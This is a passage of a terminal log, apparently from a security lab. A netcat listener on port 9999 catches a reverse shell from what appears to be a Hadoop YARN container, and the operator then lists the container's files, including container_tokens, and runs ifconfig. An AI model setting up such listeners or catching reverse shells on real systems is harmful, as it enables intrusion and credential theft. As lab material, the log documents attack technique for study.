 rtt min/avg/max/mdev = 240.924/249.423/257.856/6.924 ms
[root@localhost ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.80.2.
Ncat: Connection from 192.168.80.2:34564.
bash: cannot set terminal process group (272): Inappropriate ioctl for device
bash: no job control in this shell
<96821_0003/container_1604926296821_0003_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<96821_0003/container_1604926296821_0003_01_000001# ipconfig^H^H^H^H^H^H^H^H^H^H^H
<96821_0003/container_1604926296821_0003_01_000001# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:a8:50:02
          inet addr:192.168.80.2  Bcast:192.168.95.255  Mask:255.255.240.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:462 errors:0 dropped:0 overruns:0 frame:0
          TX packets:728 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:49126 (47.9 KiB)  TX bytes:113393 (110.7 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:18 errors:0 dropped:0 overruns:0 frame:0
          TX packets:18 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:1394 (1.3 KiB)  TX bytes:1394 (1.3 KiB)